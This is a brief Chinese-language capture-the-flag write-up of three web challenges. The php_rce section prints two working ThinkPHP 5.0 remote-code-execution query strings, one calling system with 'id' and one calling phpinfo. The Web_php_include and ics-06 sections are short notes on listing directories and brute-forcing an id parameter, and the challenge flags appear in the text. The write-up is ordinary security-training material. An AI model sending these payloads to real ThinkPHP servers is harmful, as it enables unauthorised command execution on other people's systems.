

php_rce

- 不知道rce是啥百度了一下

- 大概是漏洞

- 给了php的版本

- ThinkPHP V5

- 去找找看有无什么漏洞

- 去网上找了一个5.0的漏洞利用语句

- 返回结果给了具体的版本号

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1



- ls查看目录

- 没什么有用的信息就继续往上查

- 找到flag

- 但是貌似直接查找flag也行

- flag{thinkphp5_rce}

- get it



Web_php_include

- 传参数查看目录

- 使用linux命令访问

- 查看网页源码找到flag

- get it





ics-06

- 发现只有报表中心可以点开



- 看到url有个id







- 爆破试试

- 就它突出

- cyberpeace{e4130164b5b97ade9aaeff8c28c16060}

- get it

end

下机

吃饭